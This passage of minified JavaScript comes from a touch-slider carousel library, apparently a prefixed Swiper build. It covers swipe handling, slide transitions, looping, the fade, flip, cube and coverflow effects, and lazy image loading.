a.params.direction);a.initEvents=function(b){var d=b?"off":"on";b=b?"removeEventListener":"addEventListener";var c="container"===a.params.touchEventsTarget?a.container[0]:a.wrapper[0],f=a.support.touch?c:document,e=!!a.params.nested;a.browser.ie?(c[b](a.touchEvents.start,a.onTouchStart,!1),f[b](a.touchEvents.move,a.onTouchMove,e),f[b](a.touchEvents.end,a.onTouchEnd,!1)):(a.support.touch&&(f=!("touchstart"!==a.touchEvents.start||!a.support.passiveListener||!a.params.passiveListeners)&&{passive:!0,
capture:!1},c[b](a.touchEvents.start,a.onTouchStart,f),c[b](a.touchEvents.move,a.onTouchMove,e),c[b](a.touchEvents.end,a.onTouchEnd,f)),(m.simulateTouch&&!a.device.ios&&!a.device.android||m.simulateTouch&&!a.support.touch&&a.device.ios)&&(c[b]("mousedown",a.onTouchStart,!1),document[b]("mousemove",a.onTouchMove,e),document[b]("mouseup",a.onTouchEnd,!1)));window[b]("resize",a.onResize);a.params.nextButton&&a.nextButton&&0<a.nextButton.length&&(a.nextButton[d]("click",a.onClickNext),a.params.a11y&&
a.a11y&&a.nextButton[d]("keydown",a.a11y.onEnterKey));a.params.prevButton&&a.prevButton&&0<a.prevButton.length&&(a.prevButton[d]("click",a.onClickPrev),a.params.a11y&&a.a11y&&a.prevButton[d]("keydown",a.a11y.onEnterKey));a.params.pagination&&a.params.paginationClickable&&(a.paginationContainer[d]("click","."+a.params.bulletClass,a.onClickIndex),a.params.a11y&&a.a11y&&a.paginationContainer[d]("keydown","."+a.params.bulletClass,a.a11y.onEnterKey));(a.params.preventClicks||a.params.preventClicksPropagation)&&
c[b]("click",a.preventClicks,!0)};a.attachEvents=function(){a.initEvents()};a.detachEvents=function(){a.initEvents(!0)};a.allowClick=!0;a.preventClicks=function(b){a.allowClick||(a.params.preventClicks&&b.preventDefault(),a.params.preventClicksPropagation&&a.animating&&(b.stopPropagation(),b.stopImmediatePropagation()))};a.onClickNext=function(b){b.preventDefault();a.isEnd&&!a.params.loop||a.slideNext()};a.onClickPrev=function(b){b.preventDefault();a.isBeginning&&!a.params.loop||a.slidePrev()};a.onClickIndex=
function(d){d.preventDefault();d=b(this).index()*a.params.slidesPerGroup;a.params.loop&&(d+=a.loopedSlides);a.slideTo(d)};a.updateClickedSlide=function(d){d=f(d,"."+a.params.slideClass);var h=!1;if(d)for(var c=0;c<a.slides.length;c++)a.slides[c]===d&&(h=!0);if(!d||!h)return a.clickedSlide=void 0,void(a.clickedIndex=void 0);if(a.clickedSlide=d,a.clickedIndex=b(d).index(),a.params.slideToClickedSlide&&void 0!==a.clickedIndex&&a.clickedIndex!==a.activeIndex){var e=a.clickedIndex;h="auto"===a.params.slidesPerView?
a.currentSlidesPerView():a.params.slidesPerView;a.params.loop?a.animating||(d=parseInt(b(a.clickedSlide).attr("data-rplgsw-slide-index"),10),a.params.centeredSlides?e<a.loopedSlides-h/2||e>a.slides.length-a.loopedSlides+h/2?(a.fixLoop(),e=a.wrapper.children("."+a.params.slideClass+'[data-rplgsw-slide-index="'+d+'"]:not(.'+a.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){a.slideTo(e)},0)):a.slideTo(e):e>a.slides.length-h?(a.fixLoop(),e=a.wrapper.children("."+a.params.slideClass+
'[data-rplgsw-slide-index="'+d+'"]:not(.'+a.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){a.slideTo(e)},0)):a.slideTo(e)):a.slideTo(e)}};var C,D,J,K,H,z,B,L,I,M,Q=Date.now(),F=[];a.animating=!1;a.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var N,O;a.onTouchStart=function(d){if(d.originalEvent&&(d=d.originalEvent),(N="touchstart"===d.type)||!("which"in d)||3!==d.which){if(a.params.noSwiping&&f(d,"."+a.params.noSwipingClass))return void(a.allowClick=!0);if(!a.params.swipeHandler||
f(d,a.params.swipeHandler)){var h=a.touches.currentX="touchstart"===d.type?d.targetTouches[0].pageX:d.pageX,c=a.touches.currentY="touchstart"===d.type?d.targetTouches[0].pageY:d.pageY;if(!(a.device.ios&&a.params.iOSEdgeSwipeDetection&&h<=a.params.iOSEdgeSwipeThreshold)){if(C=!0,D=!1,J=!0,H=void 0,O=void 0,a.touches.startX=h,a.touches.startY=c,K=Date.now(),a.allowClick=!0,a.updateContainerSize(),a.swipeDirection=void 0,0<a.params.threshold&&(L=!1),"touchstart"!==d.type)h=!0,b(d.target).is("input, select, textarea, button, video")&&
(h=!1),document.activeElement&&b(document.activeElement).is("input, select, textarea, button, video")&&document.activeElement.blur(),h&&d.preventDefault();a.emit("onTouchStart",a,d)}}}};a.onTouchMove=function(d){if(d.originalEvent&&(d=d.originalEvent),!N||"mousemove"!==d.type){if(d.preventedByNestedRplgsw)return a.touches.startX="touchmove"===d.type?d.targetTouches[0].pageX:d.pageX,void(a.touches.startY="touchmove"===d.type?d.targetTouches[0].pageY:d.pageY);if(a.params.onlyExternal)return a.allowClick=
!1,void(C&&(a.touches.startX=a.touches.currentX="touchmove"===d.type?d.targetTouches[0].pageX:d.pageX,a.touches.startY=a.touches.currentY="touchmove"===d.type?d.targetTouches[0].pageY:d.pageY,K=Date.now()));if(N&&a.params.touchReleaseOnEdges&&!a.params.loop)if(a.isHorizontal()){if(a.touches.currentX<a.touches.startX&&a.translate<=a.maxTranslate()||a.touches.currentX>a.touches.startX&&a.translate>=a.minTranslate())return}else if(a.touches.currentY<a.touches.startY&&a.translate<=a.maxTranslate()||a.touches.currentY>
a.touches.startY&&a.translate>=a.minTranslate())return;if(N&&document.activeElement&&d.target===document.activeElement&&b(d.target).is("input, select, textarea, button, video"))return D=!0,void(a.allowClick=!1);if(J&&a.emit("onTouchMove",a,d),!(d.targetTouches&&1<d.targetTouches.length)){if(a.touches.currentX="touchmove"===d.type?d.targetTouches[0].pageX:d.pageX,a.touches.currentY="touchmove"===d.type?d.targetTouches[0].pageY:d.pageY,void 0===H){var h;a.isHorizontal()&&a.touches.currentY===a.touches.startY||
!a.isHorizontal()&&a.touches.currentX===a.touches.startX?H=!1:(h=180*Math.atan2(Math.abs(a.touches.currentY-a.touches.startY),Math.abs(a.touches.currentX-a.touches.startX))/Math.PI,H=a.isHorizontal()?h>a.params.touchAngle:90-h>a.params.touchAngle)}if(H&&a.emit("onTouchMoveOpposite",a,d),void 0===O&&(a.touches.currentX===a.touches.startX&&a.touches.currentY===a.touches.startY||(O=!0)),C){if(H)return void(C=!1);if(O){a.allowClick=!1;a.emit("onSliderMove",a,d);d.preventDefault();a.params.touchMoveStopPropagation&&
!a.params.nested&&d.stopPropagation();D||(m.loop&&a.fixLoop(),B=a.getWrapperTranslate(),a.setWrapperTransition(0),a.animating&&a.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),a.params.autoplay&&a.autoplaying&&(a.params.autoplayDisableOnInteraction?a.stopAutoplay():a.pauseAutoplay()),M=!1,!a.params.grabCursor||!0!==a.params.allowSwipeToNext&&!0!==a.params.allowSwipeToPrev||a.setGrabCursor(!0));D=!0;h=a.touches.diff=a.isHorizontal()?a.touches.currentX-
a.touches.startX:a.touches.currentY-a.touches.startY;h*=a.params.touchRatio;a.rtl&&(h=-h);a.swipeDirection=0<h?"prev":"next";z=h+B;var c=!0;if(0<h&&z>a.minTranslate()?(c=!1,a.params.resistance&&(z=a.minTranslate()-1+Math.pow(-a.minTranslate()+B+h,a.params.resistanceRatio))):0>h&&z<a.maxTranslate()&&(c=!1,a.params.resistance&&(z=a.maxTranslate()+1-Math.pow(a.maxTranslate()-B-h,a.params.resistanceRatio))),c&&(d.preventedByNestedRplgsw=!0),!a.params.allowSwipeToNext&&"next"===a.swipeDirection&&z<B&&
(z=B),!a.params.allowSwipeToPrev&&"prev"===a.swipeDirection&&z>B&&(z=B),0<a.params.threshold){if(!(Math.abs(h)>a.params.threshold||L))return void(z=B);if(!L)return L=!0,a.touches.startX=a.touches.currentX,a.touches.startY=a.touches.currentY,z=B,void(a.touches.diff=a.isHorizontal()?a.touches.currentX-a.touches.startX:a.touches.currentY-a.touches.startY)}a.params.followFinger&&((a.params.freeMode||a.params.watchSlidesProgress)&&a.updateActiveIndex(),a.params.freeMode&&(0===F.length&&F.push({position:a.touches[a.isHorizontal()?
"startX":"startY"],time:K}),F.push({position:a.touches[a.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),a.updateProgress(z),a.setWrapperTranslate(z))}}}}};a.onTouchEnd=function(d){if(d.originalEvent&&(d=d.originalEvent),J&&a.emit("onTouchEnd",a,d),J=!1,C){a.params.grabCursor&&D&&C&&(!0===a.params.allowSwipeToNext||!0===a.params.allowSwipeToPrev)&&a.setGrabCursor(!1);var h=Date.now(),c=h-K;if(a.allowClick&&(a.updateClickedSlide(d),a.emit("onTap",a,d),300>c&&300<h-Q&&(I&&
clearTimeout(I),I=setTimeout(function(){a&&(a.params.paginationHide&&0<a.paginationContainer.length&&!b(d.target).hasClass(a.params.bulletClass)&&a.paginationContainer.toggleClass(a.params.paginationHiddenClass),a.emit("onClick",a,d))},300)),300>c&&300>h-Q&&(I&&clearTimeout(I),a.emit("onDoubleTap",a,d))),Q=Date.now(),setTimeout(function(){a&&(a.allowClick=!0)},0),!C||!D||!a.swipeDirection||0===a.touches.diff||z===B)return void(C=D=!1);C=D=!1;if(h=a.params.followFinger?a.rtl?a.translate:-a.translate:
-z,a.params.freeMode){if(h<-a.minTranslate())return void a.slideTo(a.activeIndex);if(h>-a.maxTranslate())return void(a.slides.length<a.snapGrid.length?a.slideTo(a.snapGrid.length-1):a.slideTo(a.slides.length-1));if(a.params.freeModeMomentum){if(1<F.length){h=F.pop();var f=F.pop(),e=h.time-f.time;a.velocity=(h.position-f.position)/e;a.velocity/=2;Math.abs(a.velocity)<a.params.freeModeMinimumVelocity&&(a.velocity=0);(150<e||300<(new window.Date).getTime()-h.time)&&(a.velocity=0)}else a.velocity=0;a.velocity*=
a.params.freeModeMomentumVelocityRatio;F.length=0;h=1E3*a.params.freeModeMomentumRatio;f=a.translate+a.velocity*h;a.rtl&&(f=-f);var l;e=!1;var g=20*Math.abs(a.velocity)*a.params.freeModeMomentumBounceRatio;if(f<a.maxTranslate())a.params.freeModeMomentumBounce?(f+a.maxTranslate()<-g&&(f=a.maxTranslate()-g),l=a.maxTranslate(),e=!0,M=!0):f=a.maxTranslate();else if(f>a.minTranslate())a.params.freeModeMomentumBounce?(f-a.minTranslate()>g&&(f=a.minTranslate()+g),l=a.minTranslate(),e=!0,M=!0):f=a.minTranslate();
else if(a.params.freeModeSticky){for(g=g=0;g<a.snapGrid.length;g+=1)if(a.snapGrid[g]>-f){var n=g;break}f=Math.abs(a.snapGrid[n]-f)<Math.abs(a.snapGrid[n-1]-f)||"next"===a.swipeDirection?a.snapGrid[n]:a.snapGrid[n-1];a.rtl||(f=-f)}if(0!==a.velocity)h=a.rtl?Math.abs((-f-a.translate)/a.velocity):Math.abs((f-a.translate)/a.velocity);else if(a.params.freeModeSticky)return void a.slideReset();a.params.freeModeMomentumBounce&&e?(a.updateProgress(l),a.setWrapperTransition(h),a.setWrapperTranslate(f),a.onTransitionStart(),
a.animating=!0,a.wrapper.transitionEnd(function(){a&&M&&(a.emit("onMomentumBounce",a),a.setWrapperTransition(a.params.speed),a.setWrapperTranslate(l),a.wrapper.transitionEnd(function(){a&&a.onTransitionEnd()}))})):a.velocity?(a.updateProgress(f),a.setWrapperTransition(h),a.setWrapperTranslate(f),a.onTransitionStart(),a.animating||(a.animating=!0,a.wrapper.transitionEnd(function(){a&&a.onTransitionEnd()}))):a.updateProgress(f);a.updateActiveIndex()}return void((!a.params.freeModeMomentum||c>=a.params.longSwipesMs)&&
(a.updateProgress(),a.updateActiveIndex()))}n=0;e=a.slidesSizesGrid[0];for(f=0;f<a.slidesGrid.length;f+=a.params.slidesPerGroup)void 0!==a.slidesGrid[f+a.params.slidesPerGroup]?h>=a.slidesGrid[f]&&h<a.slidesGrid[f+a.params.slidesPerGroup]&&(n=f,e=a.slidesGrid[f+a.params.slidesPerGroup]-a.slidesGrid[f]):h>=a.slidesGrid[f]&&(n=f,e=a.slidesGrid[a.slidesGrid.length-1]-a.slidesGrid[a.slidesGrid.length-2]);h=(h-a.slidesGrid[n])/e;if(c>a.params.longSwipesMs){if(!a.params.longSwipes)return void a.slideTo(a.activeIndex);
"next"===a.swipeDirection&&(h>=a.params.longSwipesRatio?a.slideTo(n+a.params.slidesPerGroup):a.slideTo(n));"prev"===a.swipeDirection&&(h>1-a.params.longSwipesRatio?a.slideTo(n+a.params.slidesPerGroup):a.slideTo(n))}else{if(!a.params.shortSwipes)return void a.slideTo(a.activeIndex);"next"===a.swipeDirection&&a.slideTo(n+a.params.slidesPerGroup);"prev"===a.swipeDirection&&a.slideTo(n)}}};a._slideTo=function(b,h){return a.slideTo(b,h,!0,!0)};a.slideTo=function(b,h,c,f){void 0===c&&(c=!0);void 0===b&&
(b=0);0>b&&(b=0);a.snapIndex=Math.floor(b/a.params.slidesPerGroup);a.snapIndex>=a.snapGrid.length&&(a.snapIndex=a.snapGrid.length-1);var d=-a.snapGrid[a.snapIndex];if(a.params.autoplay&&a.autoplaying&&(f||!a.params.autoplayDisableOnInteraction?a.pauseAutoplay(h):a.stopAutoplay()),a.updateProgress(d),a.params.normalizeSlideIndex)for(f=0;f<a.slidesGrid.length;f++)-Math.floor(100*d)>=Math.floor(100*a.slidesGrid[f])&&(b=f);return!(!a.params.allowSwipeToNext&&d<a.translate&&d<a.minTranslate())&&!(!a.params.allowSwipeToPrev&&
d>a.translate&&d>a.maxTranslate()&&(a.activeIndex||0)!==b)&&(void 0===h&&(h=a.params.speed),a.previousIndex=a.activeIndex||0,a.activeIndex=b,a.updateRealIndex(),a.rtl&&-d===a.translate||!a.rtl&&d===a.translate?(a.params.autoHeight&&a.updateAutoHeight(),a.updateClasses(),"slide"!==a.params.effect&&a.setWrapperTranslate(d),!1):(a.updateClasses(),a.onTransitionStart(c),0===h||a.browser.lteIE9?(a.setWrapperTranslate(d),a.setWrapperTransition(0),a.onTransitionEnd(c)):(a.setWrapperTranslate(d),a.setWrapperTransition(h),
a.animating||(a.animating=!0,a.wrapper.transitionEnd(function(){a&&a.onTransitionEnd(c)}))),!0))};a.onTransitionStart=function(b){void 0===b&&(b=!0);a.params.autoHeight&&a.updateAutoHeight();a.lazy&&a.lazy.onTransitionStart();b&&(a.emit("onTransitionStart",a),a.activeIndex!==a.previousIndex&&(a.emit("onSlideChangeStart",a),a.activeIndex>a.previousIndex?a.emit("onSlideNextStart",a):a.emit("onSlidePrevStart",a)))};a.onTransitionEnd=function(b){a.animating=!1;a.setWrapperTransition(0);void 0===b&&(b=
!0);a.lazy&&a.lazy.onTransitionEnd();b&&(a.emit("onTransitionEnd",a),a.activeIndex!==a.previousIndex&&(a.emit("onSlideChangeEnd",a),a.activeIndex>a.previousIndex?a.emit("onSlideNextEnd",a):a.emit("onSlidePrevEnd",a)));a.params.history&&a.history&&a.history.setHistory(a.params.history,a.activeIndex);a.params.hashnav&&a.hashnav&&a.hashnav.setHash()};a.slideNext=function(b,h,c){if(a.params.loop){if(a.animating)return!1;a.fixLoop();a.container[0].clientLeft}return a.slideTo(a.activeIndex+a.params.slidesPerGroup,
h,b,c)};a._slideNext=function(b){return a.slideNext(!0,b,!0)};a.slidePrev=function(b,h,c){if(a.params.loop){if(a.animating)return!1;a.fixLoop();a.container[0].clientLeft}return a.slideTo(a.activeIndex-1,h,b,c)};a._slidePrev=function(b){return a.slidePrev(!0,b,!0)};a.slideReset=function(b,h,c){return a.slideTo(a.activeIndex,h,b)};a.disableTouchControl=function(){return a.params.onlyExternal=!0,!0};a.enableTouchControl=function(){return a.params.onlyExternal=!1,!0};a.setWrapperTransition=function(b,
h){a.wrapper.transition(b);"slide"!==a.params.effect&&a.effects[a.params.effect]&&a.effects[a.params.effect].setTransition(b);a.params.parallax&&a.parallax&&a.parallax.setTransition(b);a.params.scrollbar&&a.scrollbar&&a.scrollbar.setTransition(b);a.params.control&&a.controller&&a.controller.setTransition(b,h);a.emit("onSetTransition",a,b)};a.setWrapperTranslate=function(b,h,c){var d=0,f=0;a.isHorizontal()?d=a.rtl?-b:b:f=b;a.params.roundLengths&&(d=Math.floor(d),f=Math.floor(f));a.params.virtualTranslate||
(a.support.transforms3d?a.wrapper.transform("translate3d("+d+"px, "+f+"px, 0px)"):a.wrapper.transform("translate("+d+"px, "+f+"px)"));a.translate=a.isHorizontal()?d:f;d=a.maxTranslate()-a.minTranslate();(0===d?0:(b-a.minTranslate())/d)!==a.progress&&a.updateProgress(b);h&&a.updateActiveIndex();"slide"!==a.params.effect&&a.effects[a.params.effect]&&a.effects[a.params.effect].setTranslate(a.translate);a.params.parallax&&a.parallax&&a.parallax.setTranslate(a.translate);a.params.scrollbar&&a.scrollbar&&
a.scrollbar.setTranslate(a.translate);a.params.control&&a.controller&&a.controller.setTranslate(a.translate,c);a.emit("onSetTranslate",a,a.translate)};a.getTranslate=function(b,h){var d,c,f,e;return void 0===h&&(h="x"),a.params.virtualTranslate?a.rtl?-a.translate:a.translate:(f=window.getComputedStyle(b,null),window.WebKitCSSMatrix?(c=f.transform||f.webkitTransform,6<c.split(",").length&&(c=c.split(", ").map(function(a){return a.replace(",",".")}).join(", ")),e=new window.WebKitCSSMatrix("none"===
c?"":c)):(e=f.MozTransform||f.OTransform||f.MsTransform||f.msTransform||f.transform||f.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),d=e.toString().split(",")),"x"===h&&(c=window.WebKitCSSMatrix?e.m41:16===d.length?parseFloat(d[12]):parseFloat(d[4])),"y"===h&&(c=window.WebKitCSSMatrix?e.m42:16===d.length?parseFloat(d[13]):parseFloat(d[5])),a.rtl&&c&&(c=-c),c||0)};a.getWrapperTranslate=function(b){return void 0===b&&(b=a.isHorizontal()?"x":"y"),a.getTranslate(a.wrapper[0],
b)};a.observers=[];a.initObservers=function(){if(a.params.observeParents)for(var b=a.container.parents(),h=0;h<b.length;h++)l(b[h]);l(a.container[0],{childList:!1});l(a.wrapper[0],{attributes:!1})};a.disconnectObservers=function(){for(var b=0;b<a.observers.length;b++)a.observers[b].disconnect();a.observers=[]};a.createLoop=function(){a.wrapper.children("."+a.params.slideClass+"."+a.params.slideDuplicateClass).remove();var d=a.wrapper.children("."+a.params.slideClass);"auto"!==a.params.slidesPerView||
a.params.loopedSlides||(a.params.loopedSlides=d.length);a.loopedSlides=parseInt(a.params.loopedSlides||a.params.slidesPerView,10);a.loopedSlides+=a.params.loopAdditionalSlides;a.loopedSlides>d.length&&(a.loopedSlides=d.length);var h,c=[],f=[];d.each(function(h,e){var l=b(this);h<a.loopedSlides&&f.push(e);h<d.length&&h>=d.length-a.loopedSlides&&c.push(e);l.attr("data-rplgsw-slide-index",h)});for(h=0;h<f.length;h++)a.wrapper.append(b(f[h].cloneNode(!0)).addClass(a.params.slideDuplicateClass));for(h=
c.length-1;0<=h;h--)a.wrapper.prepend(b(c[h].cloneNode(!0)).addClass(a.params.slideDuplicateClass))};a.destroyLoop=function(){a.wrapper.children("."+a.params.slideClass+"."+a.params.slideDuplicateClass).remove();a.slides.removeAttr("data-rplgsw-slide-index")};a.reLoop=function(b){var d=a.activeIndex-a.loopedSlides;a.destroyLoop();a.createLoop();a.updateSlidesSize();b&&a.slideTo(d+a.loopedSlides,0,!1)};a.fixLoop=function(){var b;a.activeIndex<a.loopedSlides?(b=a.slides.length-3*a.loopedSlides+a.activeIndex,
b+=a.loopedSlides,a.slideTo(b,0,!1,!0)):("auto"===a.params.slidesPerView&&a.activeIndex>=2*a.loopedSlides||a.activeIndex>a.slides.length-2*a.params.slidesPerView)&&(b=-a.slides.length+a.activeIndex+a.loopedSlides,b+=a.loopedSlides,a.slideTo(b,0,!1,!0))};a.appendSlide=function(b){if(a.params.loop&&a.destroyLoop(),"object"==typeof b&&b.length)for(var d=0;d<b.length;d++)b[d]&&a.wrapper.append(b[d]);else a.wrapper.append(b);a.params.loop&&a.createLoop();a.params.observer&&a.support.observer||a.update(!0)};
a.prependSlide=function(b){a.params.loop&&a.destroyLoop();var d=a.activeIndex+1;if("object"==typeof b&&b.length){for(d=0;d<b.length;d++)b[d]&&a.wrapper.prepend(b[d]);d=a.activeIndex+b.length}else a.wrapper.prepend(b);a.params.loop&&a.createLoop();a.params.observer&&a.support.observer||a.update(!0);a.slideTo(d,0,!1)};a.removeSlide=function(b){a.params.loop&&(a.destroyLoop(),a.slides=a.wrapper.children("."+a.params.slideClass));var d=a.activeIndex;if("object"==typeof b&&b.length)for(var c=0;c<b.length;c++){var f=
b[c];a.slides[f]&&a.slides.eq(f).remove();f<d&&d--}else f=b,a.slides[f]&&a.slides.eq(f).remove(),f<d&&d--;d=Math.max(d,0);a.params.loop&&a.createLoop();a.params.observer&&a.support.observer||a.update(!0);a.params.loop?a.slideTo(d+a.loopedSlides,0,!1):a.slideTo(d,0,!1)};a.removeAllSlides=function(){for(var b=[],h=0;h<a.slides.length;h++)b.push(h);a.removeSlide(b)};a.effects={fade:{setTranslate:function(){for(var b=0;b<a.slides.length;b++){var h=a.slides.eq(b),c=-h[0].rplgswSlideOffset;a.params.virtualTranslate||
(c-=a.translate);var f=0;a.isHorizontal()||(f=c,c=0);h.css({opacity:a.params.fade.crossFade?Math.max(1-Math.abs(h[0].progress),0):1+Math.min(Math.max(h[0].progress,-1),0)}).transform("translate3d("+c+"px, "+f+"px, 0px)")}},setTransition:function(b){if(a.slides.transition(b),a.params.virtualTranslate&&0!==b){var d=!1;a.slides.transitionEnd(function(){if(!d&&a){d=!0;a.animating=!1;for(var b=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],h=0;h<b.length;h++)a.wrapper.trigger(b[h])}})}}},
flip:{setTranslate:function(){for(var d=0;d<a.slides.length;d++){var h=a.slides.eq(d),c=h[0].progress;a.params.flip.limitRotation&&(c=Math.max(Math.min(h[0].progress,1),-1));var f=-180*c,e=0,l=-h[0].rplgswSlideOffset,g=0;if(a.isHorizontal()?a.rtl&&(f=-f):(g=l,l=0,e=-f,f=0),h[0].style.zIndex=-Math.abs(Math.round(c))+a.slides.length,a.params.flip.slideShadows){var n=a.isHorizontal()?h.find(".rplgsw-slide-shadow-left"):h.find(".rplgsw-slide-shadow-top"),m=a.isHorizontal()?h.find(".rplgsw-slide-shadow-right"):
h.find(".rplgsw-slide-shadow-bottom");0===n.length&&(n=b('<div class="rplgsw-slide-shadow-'+(a.isHorizontal()?"left":"top")+'"></div>'),h.append(n));0===m.length&&(m=b('<div class="rplgsw-slide-shadow-'+(a.isHorizontal()?"right":"bottom")+'"></div>'),h.append(m));n.length&&(n[0].style.opacity=Math.max(-c,0));m.length&&(m[0].style.opacity=Math.max(c,0))}h.transform("translate3d("+l+"px, "+g+"px, 0px) rotateX("+e+"deg) rotateY("+f+"deg)")}},setTransition:function(d){if(a.slides.transition(d).find(".rplgsw-slide-shadow-top, .rplgsw-slide-shadow-right, .rplgsw-slide-shadow-bottom, .rplgsw-slide-shadow-left").transition(d),
a.params.virtualTranslate&&0!==d){var h=!1;a.slides.eq(a.activeIndex).transitionEnd(function(){if(!h&&a&&b(this).hasClass(a.params.slideActiveClass)){h=!0;a.animating=!1;for(var d=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],c=0;c<d.length;c++)a.wrapper.trigger(d[c])}})}}},cube:{setTranslate:function(){var d,h=0;a.params.cube.shadow&&(a.isHorizontal()?(d=a.wrapper.find(".rplgsw-cube-shadow"),0===d.length&&(d=b('<div class="rplgsw-cube-shadow"></div>'),
a.wrapper.append(d)),d.css({height:a.width+"px"})):(d=a.container.find(".rplgsw-cube-shadow"),0===d.length&&(d=b('<div class="rplgsw-cube-shadow"></div>'),a.container.append(d))));for(var c=0;c<a.slides.length;c++){var f=a.slides.eq(c),e=90*c,l=Math.floor(e/360);a.rtl&&(e=-e,l=Math.floor(-e/360));var g=Math.max(Math.min(f[0].progress,1),-1),n=0,m=0,k=0;0==c%4?(n=4*-l*a.size,k=0):0==(c-1)%4?(n=0,k=4*-l*a.size):0==(c-2)%4?(n=a.size+4*l*a.size,k=a.size):0==(c-3)%4&&(n=-a.size,k=3*a.size+4*a.size*l);
a.rtl&&(n=-n);a.isHorizontal()||(m=n,n=0);e="rotateX("+(a.isHorizontal()?0:-e)+"deg) rotateY("+(a.isHorizontal()?e:0)+"deg) translate3d("+n+"px, "+m+"px, "+k+"px)";if(1>=g&&-1<g&&(h=90*c+90*g,a.rtl&&(h=90*-c-90*g)),f.transform(e),a.params.cube.slideShadows)e=a.isHorizontal()?f.find(".rplgsw-slide-shadow-left"):f.find(".rplgsw-slide-shadow-top"),l=a.isHorizontal()?f.find(".rplgsw-slide-shadow-right"):f.find(".rplgsw-slide-shadow-bottom"),0===e.length&&(e=b('<div class="rplgsw-slide-shadow-'+(a.isHorizontal()?
"left":"top")+'"></div>'),f.append(e)),0===l.length&&(l=b('<div class="rplgsw-slide-shadow-'+(a.isHorizontal()?"right":"bottom")+'"></div>'),f.append(l)),e.length&&(e[0].style.opacity=Math.max(-g,0)),l.length&&(l[0].style.opacity=Math.max(g,0))}if(a.wrapper.css({"-webkit-transform-origin":"50% 50% -"+a.size/2+"px","-moz-transform-origin":"50% 50% -"+a.size/2+"px","-ms-transform-origin":"50% 50% -"+a.size/2+"px","transform-origin":"50% 50% -"+a.size/2+"px"}),a.params.cube.shadow)a.isHorizontal()?d.transform("translate3d(0px, "+
(a.width/2+a.params.cube.shadowOffset)+"px, "+-a.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+a.params.cube.shadowScale+")"):(c=Math.abs(h)-90*Math.floor(Math.abs(h)/90),c=a.params.cube.shadowScale/(1.5-(Math.sin(2*c*Math.PI/360)/2+Math.cos(2*c*Math.PI/360)/2)),d.transform("scale3d("+a.params.cube.shadowScale+", 1, "+c+") translate3d(0px, "+(a.height/2+a.params.cube.shadowOffset)+"px, "+-a.height/2/c+"px) rotateX(-90deg)"));a.wrapper.transform("translate3d(0px,0,"+(a.isSafari||a.isUiWebView?
-a.size/2:0)+"px) rotateX("+(a.isHorizontal()?0:h)+"deg) rotateY("+(a.isHorizontal()?-h:0)+"deg)")},setTransition:function(b){a.slides.transition(b).find(".rplgsw-slide-shadow-top, .rplgsw-slide-shadow-right, .rplgsw-slide-shadow-bottom, .rplgsw-slide-shadow-left").transition(b);a.params.cube.shadow&&!a.isHorizontal()&&a.container.find(".rplgsw-cube-shadow").transition(b)}},coverflow:{setTranslate:function(){var d=a.translate;d=a.isHorizontal()?-d+a.width/2:-d+a.height/2;for(var h=a.isHorizontal()?
a.params.coverflow.rotate:-a.params.coverflow.rotate,c=a.params.coverflow.depth,f=0,e=a.slides.length;f<e;f++){var l=a.slides.eq(f),g=a.slidesSizesGrid[f];g=(d-l[0].rplgswSlideOffset-g/2)/g*a.params.coverflow.modifier;var n=a.isHorizontal()?h*g:0,m=a.isHorizontal()?0:h*g,k=-c*Math.abs(g),q=a.isHorizontal()?0:a.params.coverflow.stretch*g,p=a.isHorizontal()?a.params.coverflow.stretch*g:0;.001>Math.abs(p)&&(p=0);.001>Math.abs(q)&&(q=0);.001>Math.abs(k)&&(k=0);.001>Math.abs(n)&&(n=0);.001>Math.abs(m)&&
(m=0);if(l.transform("translate3d("+p+"px,"+q+"px,"+k+"px)  rotateX("+m+"deg) rotateY("+n+"deg)"),l[0].style.zIndex=1-Math.abs(Math.round(g)),a.params.coverflow.slideShadows)n=a.isHorizontal()?l.find(".rplgsw-slide-shadow-left"):l.find(".rplgsw-slide-shadow-top"),m=a.isHorizontal()?l.find(".rplgsw-slide-shadow-right"):l.find(".rplgsw-slide-shadow-bottom"),0===n.length&&(n=b('<div class="rplgsw-slide-shadow-'+(a.isHorizontal()?"left":"top")+'"></div>'),l.append(n)),0===m.length&&(m=b('<div class="rplgsw-slide-shadow-'+
(a.isHorizontal()?"right":"bottom")+'"></div>'),l.append(m)),n.length&&(n[0].style.opacity=0<g?g:0),m.length&&(m[0].style.opacity=0<-g?-g:0)}a.browser.ie&&(a.wrapper[0].style.perspectiveOrigin=d+"px 50%")},setTransition:function(b){a.slides.transition(b).find(".rplgsw-slide-shadow-top, .rplgsw-slide-shadow-right, .rplgsw-slide-shadow-bottom, .rplgsw-slide-shadow-left").transition(b)}}};a.lazy={initialImageLoaded:!1,loadImageInSlide:function(d,h){if(void 0!==d&&(void 0===h&&(h=!0),0!==a.slides.length)){var c=
a.slides.eq(d);d=c.find("."+a.params.lazyLoadingClass+":not(."+a.params.lazyStatusLoadedClass+"):not(."+a.params.lazyStatusLoadingClass+")");!c.hasClass(a.params.lazyLoadingClass)||c.hasClass(a.params.lazyStatusLoadedClass)||c.hasClass(a.params.lazyStatusLoadingClass)||(d=d.add(c[0]));0!==d.length&&d.each(function(){var d=b(this);d.addClass(a.params.lazyStatusLoadingClass);var f=d.attr("data-background"),e=d.attr("data-src"),l=d.attr("data-srcset"),g=d.attr("data-sizes");a.loadImage(d[0],e||f,l,g,
!1,function(){if(void 0!==a&&null!==a&&a){if(f?(d.css("background-image",'url("'+f+'")'),d.removeAttr("data-background")):(l&&(d.attr("srcset",l),d.removeAttr("data-srcset")),g&&(d.attr("sizes",g),d.removeAttr("data-sizes")),e&&(d.attr("src",e),d.removeAttr("data-src"))),d.addClass(a.params.lazyStatusLoadedClass).removeClass(a.params.lazyStatusLoadingClass),c.find("."+a.params.lazyPreloaderClass+", ."+a.params.preloaderClass).remove(),a.params.loop&&h){var b=c.attr("data-rplgsw-slide-index");c.hasClass(a.params.slideDuplicateClass)?
